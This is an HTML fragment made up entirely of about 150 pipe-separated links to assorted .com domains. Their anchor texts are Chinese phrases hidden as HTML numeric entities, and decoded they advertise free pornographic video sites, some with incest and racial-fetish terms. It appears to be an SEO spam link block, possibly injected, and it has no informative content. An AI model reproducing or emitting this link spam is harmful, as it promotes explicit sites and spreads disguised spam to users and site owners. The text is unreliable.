<a href="http://xinjingfang.com" target="_blank">&#x5BCC;&#x5A46;&#x5982;&#x72FC;&#x4F3C;&#x864E;&#x627E;&#x9ED1;&#x4EBA;&#x8001;&#x5916;</a>|
<a href="http://donglitech.com" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;</a>|
<a href="http://gh5911.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinxing168.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E5D;&#x4E00;</a>|
<a href="http://hbrysw.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x8272;</a>|
<a href="http://tjzczb.com" target="_blank">AV&#x6021;&#x7EA2;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://echunfeng.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://xiaoxianghuaishi.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5185;&#x5BB9;&#x4ECB;&#x7ECD;</a>|
<a href="http://doshoping.com" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://cqyijiu.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mizhiwei.com" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x5929;&#x5929;&#x6478;&#x723D;&#x723D;&#x72E0;&#x72E0;97</a>|
<a href="http://980567.com" target="_blank">&#x65E5;&#x6728;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;AV&#x6BDB;&#x7247;</a>|
<a href="http://25sh.com" target="_blank">&#x8272;&#x5077;&#x5077;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhaojijia.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://6zeng.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qisheng888.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://smnbx.com" target="_blank">&#x4E45;&#x4E45;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;HB</a>|
<a href="http://ycxsjz.com" target="_blank">2021&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://napkinsupplier.com" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x9AD8;&#x6E05;&#x65E0;&#x4E71;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://qlgjwl.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://gxhtjz.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huabingxie.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://yogaren.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rcdmy.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x5929;&#x5929;</a>|
<a href="http://txhzy.com" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sybxsz.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zukidz.com" target="_blank">&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sydsts.com" target="_blank">&#x5927;&#x80C6;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ykhmwj.com" target="_blank">&#x8272;&#x5C04;&#x7EFC;&#x5408;</a>|
<a href="http://hantaobao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99</a>|
<a href="http://031164.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5FEB;&#x9E2D;</a>|
<a href="http://abioclean.com" target="_blank">&#x5929;&#x5802;&#x4E2D;&#x6587;8&#x8D44;&#x6E90;&#x5728;&#x7EBF;8</a>|
<a href="http://qzxjzy.com" target="_blank">999&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://soundsking.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jinzhouinvest.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x8272;&#x7F8E;&#x5229;&#x575A;</a>|
<a href="http://qiyangren.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56DB;&#x864E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjjmy.com" target="_blank">&#x5C0F;&#x9C9C;&#x8089;&#x81EA;&#x6170;&#x7F51;&#x7AD9;</a>|
<a href="http://79hao.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ggwvg.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;va&#x6B27;&#x7F8E;va&#x9999;&#x8549;&#x5728;</a>|
<a href="http://huinn.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lnxjr.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hltzhz.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://92books.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://baobao-wang.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://18sell.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jslm666.com" target="_blank">&#x6B27;&#x7F8E;&#x7231;&#x7231;&#x7F51;</a>|
<a href="http://lrjfw.com" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nxqhgy.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x871C;&#x6843;</a>|
<a href="http://bnbgs.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://t9127.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x7247;&#x5927;&#x5168;</a>|
<a href="http://tnf-tmall.com" target="_blank">337P&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x4EBA;&#x4EBA;</a>|
<a href="http://dydsf.com" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdhyyc.com" target="_blank">&#x65E0;&#x7801;h&#x9EC4;&#x8089;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://yihaimusic.com" target="_blank">&#x4F0A;&#x4EBA;&#x4F0A;&#x6210;&#x4E45;&#x4E45;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;777</a>|
<a href="http://jingjulianpu.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://123wlkj.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x7279;&#x70B9;</a>|
<a href="http://hfyddc.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://guowang888.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://52jinfu.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://86ap.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x56FD;&#x8BED;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://bzyhg.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://liqianyu.com" target="_blank">&#x7CBE;&#x56FD;&#x4EA7;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yinghualuo.com" target="_blank">&#x4E9A;&#x6D32;&#x5A9A;&#x836F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jili-materials.com" target="_blank">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://javautils.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://diyiyimin.com" target="_blank">&#x4E9A;&#x6D32;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuanhangedu.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://e1722.com" target="_blank">&#x6781;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dcthk.com" target="_blank">&#x8272;&#x6A79;&#x6A79;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x9AD8;&#x6E05;</a>|
<a href="http://980567.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://bzbyg.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;yw</a>|
<a href="http://best4kuai.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;a&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sflbp.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x82CF;&#x59B2;&#x5DF1;</a>|
<a href="http://cmcpn.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://chinayihui.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ju35.com" target="_blank">&#x5168;&#x514D;&#x8D39;&#x53C8;&#x5927;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x5C11;&#x5987;&#x7247;</a>|
<a href="http://xbgmy.com" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x6709;&#x9650;&#x5728;&#x7EBF;</a>|
<a href="http://xgbjp.com" target="_blank">&#x7537;&#x4EBA;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huwainet.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x5361;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://cdmhmj.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://bl-f.com" target="_blank">&#x76EE;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CFB;&#x5217;&#x7247;&#x4E36;</a>|
<a href="http://rxysh.com" target="_blank">&#x56FD;&#x4EA7;sm&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bc012.com" target="_blank">&#x7C97;&#x5927;&#x7684;&#x5185;&#x6367;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://msfkw.com" target="_blank">97se&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x72FC;&#x9C81;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://gzcyzp.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;</a>|
<a href="http://nubiyang.com" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liuxue110.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://shengtenghui.com" target="_blank">&#x60C5;&#x8DA3;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqsbjz.com" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://npjrw.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://n582.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://tcyfg.com" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yichang5.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x97E9;&#x56FD;&#x4E00;&#x533A;</a>|
<a href="http://hongganji114.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;www&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mohansheng.com" target="_blank">91&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsajw.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zjkangyu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2234;</a>|
<a href="http://scdz-dg.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdtcq.com" target="_blank">&#x8D85;&#x78B0;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://guizhoulaojiao.com" target="_blank">&#x5A07;&#x59BB;&#x8DEA;&#x8DB4;&#x9AD8;&#x6485;&#x80A5;&#x81C0;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://ntjiu.com" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://jzpharm.com" target="_blank">&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://shengduosu.com" target="_blank">&#x88AB;&#x9ED1;&#x4EBA;&#x4F26;&#x6D41;&#x6FA1;&#x5230;&#x9AD8;&#x6F6E;hnp&#x52A8;&#x6F2B;</a>|
<a href="http://agrixihu.com" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lst999.com" target="_blank">&#x6027;&#x505A;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jindouyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://anqingzuche.com" target="_blank">&#x65E5;&#x672C;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yz-times.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szsfjj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56DB;&#x864E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnnthp.com" target="_blank">&#x65E0;&#x7801;&#x798F;&#x5229;&#x5199;&#x771F;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ysybx.com" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E9A;&#x6D32;av&#x5F71;&#x97F3;&#x5148;&#x950B;</a>|
<a href="http://dingsheng6.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;91</a>|
<a href="http://bxwrj.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;</a>|
<a href="http://lllqw.com" target="_blank">&#x9C81;&#x5927;&#x5E08;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://df-container.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnyanglong.com" target="_blank">&#x6781;&#x54C1;&#x864E;&#x767D;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://sanweiban.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjhongxinglong.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://whcqb.com" target="_blank">&#x56FD;&#x4EA7;&#x80A5;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://xykkj.com" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E09;&#x7EA7;hd&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dinghui56.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;app</a>|
<a href="http://mizhiwei.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kdhlj.com" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x8E81;c&#x5230;&#x9AD8;&#x6F6E;</a>|
<a href="http://windydata.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaoxianghuaishi.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x5996;</a>|
<a href="http://79bar.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://freshfilair.com" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x592B;&#x533A;</a>|
<a href="http://buxiecheng.com" target="_blank">&#x56FD;&#x4EA7;&#x80A5;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://980567.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://ryhuojia.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://wuysky.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x6210;&#x4EBA;</a>|
<a href="http://luefo.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huahenjishu.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://021ftz.com" target="_blank">&#x6B27;&#x7F8E;&#x53C8;&#x5927;&#x53C8;&#x8272;&#x53C8;&#x723D;aaaa&#x7247;</a>|
<a href="http://qisenkeji.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;va&#x9AD8;&#x6E05;cabal</a>|
<a href="http://yqzjy.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x91CE;&#x6218;</a>|
<a href="http://wilkefire.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B98;&#x7F51;</a>|
<a href="http://dqtrw.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://riadvd.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hltzhz.com" target="_blank">&#x5C11;&#x5987;&#x6252;&#x5F00;&#x6BDB;&#x8338;&#x8338;&#x7684;B&#x81EA;&#x6170;</a>|
<a href="http://huahenjishu.com" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://naodongwang.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsdsm.com" target="_blank">&#x8001;&#x719F;&#x5987;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://zbwell.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;</a>|
<a href="http://angbangan.com" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://guihaia.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hongyuming.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinjb.com" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://nb26.com" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
